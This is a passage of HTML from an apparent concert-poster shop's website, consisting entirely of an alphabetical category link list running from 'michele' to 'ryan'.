</li>
	<li class="cat-item cat-item-8587"><a href="https://original-concert-posters.com/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-8544"><a href="https://original-concert-posters.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://original-concert-posters.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://original-concert-posters.com/category/midtown/" >midtown</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://original-concert-posters.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://original-concert-posters.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://original-concert-posters.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://original-concert-posters.com/category/mikis/" >mikis</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://original-concert-posters.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://original-concert-posters.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://original-concert-posters.com/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://original-concert-posters.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://original-concert-posters.com/category/mime/" >mime</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://original-concert-posters.com/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://original-concert-posters.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://original-concert-posters.com/category/mint95/" >mint&#039;95</a>
</li>
	<li class="cat-item cat-item-8801"><a href="https://original-concert-posters.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://original-concert-posters.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://original-concert-posters.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://original-concert-posters.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://original-concert-posters.com/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://original-concert-posters.com/category/mmxv/" >mmxv</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://original-concert-posters.com/category/moby/" >moby</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://original-concert-posters.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://original-concert-posters.com/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://original-concert-posters.com/category/moe/" >moe-</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://original-concert-posters.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://original-concert-posters.com/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://original-concert-posters.com/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://original-concert-posters.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://original-concert-posters.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://original-concert-posters.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://original-concert-posters.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://original-concert-posters.com/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-8711"><a href="https://original-concert-posters.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://original-concert-posters.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://original-concert-posters.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://original-concert-posters.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://original-concert-posters.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://original-concert-posters.com/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://original-concert-posters.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://original-concert-posters.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://original-concert-posters.com/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://original-concert-posters.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://original-concert-posters.com/category/motorheadwowithmegadeth/" >motorheadwowithmegadeth</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://original-concert-posters.com/category/motortown/" >motortown</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://original-concert-posters.com/category/motown/" >motown</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://original-concert-posters.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://original-concert-posters.com/category/mouloudji/" >mouloudji</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://original-concert-posters.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://original-concert-posters.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://original-concert-posters.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://original-concert-posters.com/category/mudhoney/" >mudhoney</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://original-concert-posters.com/category/muertos/" >muertos</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://original-concert-posters.com/category/muffs/" >muffs</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://original-concert-posters.com/category/mulligan/" >mulligan</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://original-concert-posters.com/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://original-concert-posters.com/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://original-concert-posters.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://original-concert-posters.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://original-concert-posters.com/category/mussorgsky/" >mussorgsky</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://original-concert-posters.com/category/mylene/" >mylene</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://original-concert-posters.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://original-concert-posters.com/category/namibian/" >namibian</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://original-concert-posters.com/category/nardwuar/" >nardwuar</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://original-concert-posters.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://original-concert-posters.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://original-concert-posters.com/category/nauck/" >nauck</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://original-concert-posters.com/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://original-concert-posters.com/category/nazz/" >nazz</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://original-concert-posters.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://original-concert-posters.com/category/neko/" >neko</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://original-concert-posters.com/category/neville/" >neville</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://original-concert-posters.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://original-concert-posters.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://original-concert-posters.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://original-concert-posters.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://original-concert-posters.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://original-concert-posters.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://original-concert-posters.com/category/nimbus/" >nimbus</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://original-concert-posters.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://original-concert-posters.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://original-concert-posters.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://original-concert-posters.com/category/nocturnals/" >nocturnals</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://original-concert-posters.com/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://original-concert-posters.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://original-concert-posters.com/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://original-concert-posters.com/category/norcal/" >norcal</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://original-concert-posters.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://original-concert-posters.com/category/nr13/" >nr13</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://original-concert-posters.com/category/nr7-op1/" >nr7-op1</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://original-concert-posters.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://original-concert-posters.com/category/nuns/" >nuns</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://original-concert-posters.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://original-concert-posters.com/category/oblivians/" >oblivians</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://original-concert-posters.com/category/octobre/" >octobre</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://original-concert-posters.com/category/odesza/" >odesza</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://original-concert-posters.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://original-concert-posters.com/category/offspring/" >offspring</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://original-concert-posters.com/category/ohana/" >ohana</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://original-concert-posters.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://original-concert-posters.com/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://original-concert-posters.com/category/omens/" >omens</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://original-concert-posters.com/category/omniverse/" >omniverse</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://original-concert-posters.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://original-concert-posters.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://original-concert-posters.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://original-concert-posters.com/category/ordera/" >ordera</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://original-concert-posters.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://original-concert-posters.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://original-concert-posters.com/category/original1954/" >original1954</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://original-concert-posters.com/category/original1967/" >original1967</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://original-concert-posters.com/category/originalblues/" >originalblues</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://original-concert-posters.com/category/originalmega-rare/" >originalmega-rare</a>
</li>
	<li class="cat-item cat-item-8815"><a href="https://original-concert-posters.com/category/originalrare/" >originalrare</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://original-concert-posters.com/category/originaltiger/" >originaltiger</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://original-concert-posters.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://original-concert-posters.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://original-concert-posters.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://original-concert-posters.com/category/ornette/" >ornette</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://original-concert-posters.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://original-concert-posters.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://original-concert-posters.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://original-concert-posters.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://original-concert-posters.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://original-concert-posters.com/category/oysterhead/" >oysterhead</a>
</li>
	<li class="cat-item cat-item-7896"><a href="https://original-concert-posters.com/category/ozric/" >ozric</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://original-concert-posters.com/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://original-concert-posters.com/category/pachelbel/" >pachelbel</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://original-concert-posters.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://original-concert-posters.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://original-concert-posters.com/category/paperback/" >paperback</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://original-concert-posters.com/category/paradiso/" >paradiso</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://original-concert-posters.com/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://original-concert-posters.com/category/pashto/" >pashto</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://original-concert-posters.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://original-concert-posters.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://original-concert-posters.com/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://original-concert-posters.com/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://original-concert-posters.com/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://original-concert-posters.com/category/patty/" >patty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://original-concert-posters.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://original-concert-posters.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://original-concert-posters.com/category/peaches/" >peaches</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://original-concert-posters.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://original-concert-posters.com/category/peep/" >peep</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://original-concert-posters.com/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://original-concert-posters.com/category/pentagram/" >pentagram</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://original-concert-posters.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://original-concert-posters.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://original-concert-posters.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://original-concert-posters.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://original-concert-posters.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://original-concert-posters.com/category/pharmacists/" >pharmacists</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://original-concert-posters.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://original-concert-posters.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://original-concert-posters.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://original-concert-posters.com/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://original-concert-posters.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://original-concert-posters.com/category/photocard/" >photocard</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://original-concert-posters.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://original-concert-posters.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://original-concert-posters.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://original-concert-posters.com/category/pigeons/" >pigeons</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://original-concert-posters.com/category/pinback/" >pinback</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://original-concert-posters.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://original-concert-posters.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://original-concert-posters.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://original-concert-posters.com/category/pistolssid/" >pistolssid</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://original-concert-posters.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://original-concert-posters.com/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://original-concert-posters.com/category/plasmatics/" >plasmatics</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://original-concert-posters.com/category/plsr/" >plsr</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://original-concert-posters.com/category/poco/" >poco</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://original-concert-posters.com/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://original-concert-posters.com/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://original-concert-posters.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://original-concert-posters.com/category/pollock/" >pollock</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://original-concert-posters.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://original-concert-posters.com/category/ponys/" >ponys</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://original-concert-posters.com/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://original-concert-posters.com/category/popstar/" >popstar</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://original-concert-posters.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://original-concert-posters.com/category/porkchop/" >porkchop</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://original-concert-posters.com/category/porn/" >porn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://original-concert-posters.com/category/porno/" >porno</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://original-concert-posters.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://original-concert-posters.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://original-concert-posters.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://original-concert-posters.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://original-concert-posters.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://original-concert-posters.com/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://original-concert-posters.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://original-concert-posters.com/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://original-concert-posters.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://original-concert-posters.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://original-concert-posters.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://original-concert-posters.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://original-concert-posters.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://original-concert-posters.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://original-concert-posters.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://original-concert-posters.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://original-concert-posters.com/category/procol/" >procol</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://original-concert-posters.com/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://original-concert-posters.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://original-concert-posters.com/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://original-concert-posters.com/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://original-concert-posters.com/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://original-concert-posters.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://original-concert-posters.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://original-concert-posters.com/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://original-concert-posters.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://original-concert-posters.com/category/queen-rare/" >queen-rare</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://original-concert-posters.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://original-concert-posters.com/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://original-concert-posters.com/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://original-concert-posters.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://original-concert-posters.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://original-concert-posters.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://original-concert-posters.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://original-concert-posters.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://original-concert-posters.com/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://original-concert-posters.com/category/ramonesrezillos/" >ramonesrezillos</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://original-concert-posters.com/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://original-concert-posters.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-8237"><a href="https://original-concert-posters.com/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://original-concert-posters.com/category/rapture/" >rapture</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://original-concert-posters.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://original-concert-posters.com/category/rare87/" >rare&#039;87</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://original-concert-posters.com/category/rare-original/" >rare-original</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://original-concert-posters.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://original-concert-posters.com/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://original-concert-posters.com/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://original-concert-posters.com/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://original-concert-posters.com/category/rayman/" >rayman</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://original-concert-posters.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-8793"><a href="https://original-concert-posters.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://original-concert-posters.com/category/realizes/" >realizes</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://original-concert-posters.com/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://original-concert-posters.com/category/rebelde/" >rebelde</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://original-concert-posters.com/category/rebelution/" >rebelution</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://original-concert-posters.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://original-concert-posters.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://original-concert-posters.com/category/reeperbahn/" >reeperbahn</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://original-concert-posters.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://original-concert-posters.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://original-concert-posters.com/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://original-concert-posters.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://original-concert-posters.com/category/residents/" >residents</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://original-concert-posters.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://original-concert-posters.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://original-concert-posters.com/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-7907"><a href="https://original-concert-posters.com/category/revivalists/" >revivalists</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://original-concert-posters.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://original-concert-posters.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://original-concert-posters.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://original-concert-posters.com/category/righteous/" >righteous</a>
</li>
	<li class="cat-item cat-item-7186"><a href="https://original-concert-posters.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://original-concert-posters.com/category/rilo/" >rilo</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://original-concert-posters.com/category/rinaudo/" >rinaudo</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://original-concert-posters.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://original-concert-posters.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://original-concert-posters.com/category/roberta/" >roberta</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://original-concert-posters.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://original-concert-posters.com/category/rock-original/" >rock-original</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://original-concert-posters.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://original-concert-posters.com/category/rockin/" >rockin&#039;</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://original-concert-posters.com/category/rockpile/" >rockpile</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://original-concert-posters.com/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://original-concert-posters.com/category/rockstore/" >rockstore</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://original-concert-posters.com/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://original-concert-posters.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://original-concert-posters.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://original-concert-posters.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://original-concert-posters.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-7640"><a href="https://original-concert-posters.com/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://original-concert-posters.com/category/rosanne/" >rosanne</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://original-concert-posters.com/category/roseland/" >roseland</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://original-concert-posters.com/category/rothbury/" >rothbury</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://original-concert-posters.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-8616"><a href="https://original-concert-posters.com/category/rubblebucket/" >rubblebucket</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://original-concert-posters.com/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://original-concert-posters.com/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://original-concert-posters.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://original-concert-posters.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://original-concert-posters.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://original-concert-posters.com/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://original-concert-posters.com/category/russos/" >russo&#039;s</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://original-concert-posters.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://original-concert-posters.com/category/ryan/" >ryan</a>
</li>
